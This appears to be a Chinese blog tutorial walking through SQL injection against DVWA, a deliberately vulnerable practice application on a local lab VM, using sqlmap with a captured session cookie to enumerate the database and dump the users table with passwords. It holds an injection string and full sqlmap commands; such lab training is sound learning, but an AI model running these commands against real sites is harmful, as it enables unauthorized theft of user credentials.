一、准备工作

1、sqlmap为python语言开发,因此需要具备python环境。

2、python环境搭建及sqlmap下载,可参考其他文章。(很多也很全,这个不是本文重点,因此略过)

二、环境搭建

1、本人使用的是Mac、windows7虚拟机,windows7中部署DVMA

2、以DVMA的sql注入为例(DVMA安全级别为low),进行详细介绍。

三、get请求脱库

1、访问链接“http://192.168.200.130/DVWA/vulnerabilities/sqli/” User ID输入“1' or 1=1#” ,发现存在注入,如下图。因此使用sqlmap进行拖库。待测试链接为“http://192.168.200.130/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#”

2、进入sqlmap目录,运行python sqlmap.py -u "http://192.168.200.130/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#",发现跳转到登录页面,因此需要获取cookie,以做进一步测试

3、获取cookie信息,可使用burp抓包工具,也可使用浏览器的“审查模式”等,本次cookie为{"PHPSESSID":"qvpbe3kltkk92e8ak63pjsnu2n","security":"low"}

4、添加cookie信息,继续sqlmap测试,运行python sqlmap.py -u "http://192.168.200.130/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "PHPSESSID=qvpbe3kltkk92e8ak63pjsnu2n;security=low",可发现id存在注入,同时得到数据库类型为Mysql等信息

5、获取当前数据库 --current-db参数,即python sqlmap.py -u "http://192.168.200.130/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "PHPSESSID=qvpbe3kltkk92e8ak63pjsnu2n;security=low" --batch --current-db

分析出当前数据库为dvwa

6、获取当前数据库下的表 --tables参数 即python sqlmap.py -u "http://192.168.200.130/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "PHPSESSID=qvpbe3kltkk92e8ak63pjsnu2n;security=low" --batch -D dvwa --tables

(-D:指定数据库名)

可发现,运行结果后,有两个表,分别是guestbook、users

7、获取指定表的列属性 --columns参数 即:python sqlmap.py -u "http://192.168.200.130/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "PHPSESSID=qvpbe3kltkk92e8ak63pjsnu2n;security=low" --batch -D dvwa -T users --columns

(-D:指定数据库名,-T:指定表名)

运行结果后,存在8个列属性,如下图所示。



8、正式拖库 --dump参数,即python sqlmap.py -u "http://192.168.200.130/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "PHPSESSID=qvpbe3kltkk92e8ak63pjsnu2n;security=low" --batch -D dvwa -T users -C "user,avatar,password,user_id" --dump

(-D:指定数据库名,-T:指定表名,-C:指定需要的列名,--dump代表下载)

可发现,已将相关信息下载到“/Users/***/.sqlmap/output/192.168.200.130/dump/dvwa/users.csv”目录下。

成功完成get请求注入的脱库。

119

119

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?